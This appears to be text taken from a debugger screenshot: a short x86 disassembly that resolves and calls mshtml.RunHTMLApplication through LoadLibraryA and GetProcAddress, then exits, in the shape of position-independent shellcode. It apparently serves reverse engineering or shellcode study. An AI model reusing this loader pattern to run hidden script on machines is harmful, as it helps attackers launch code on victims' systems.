 C File View Debug Plugins Options Window Help
Paused L E M T W H C P K B R ... S 拖拽
0024D2F7 B8 A4684600 mov eax,<&KERNEL32.LoadLibraryA>
0024D2FC FF10 call dword ptr ds:[eax]
0024D2FE EB 2B jmp short 0024D32B
0024D300 50 push eax mshtml.RunHTMLApplication
0024D301 B8 90684600 mov eax,<&KERNEL32.GetProcAddress>
0024D306 FF10 call dword ptr ds:[eax]
0024D308 6A 00 push 0x0
0024D30A 6A 00 push 0x0
0024D30C 6A 00 push 0x0
0024D30E 6A 00 push 0x0
0024D310 FFD0 call eax mshtml.RunHTMLApplication
0024D312 6A 00 push 0x0
0024D314 B8 D0674600 mov eax,<&KERNEL32.ExitProcess>
0024D319 FF10 call dword ptr ds:[eax]
0024D31B E8 D7FFFFFF call 0024D2F7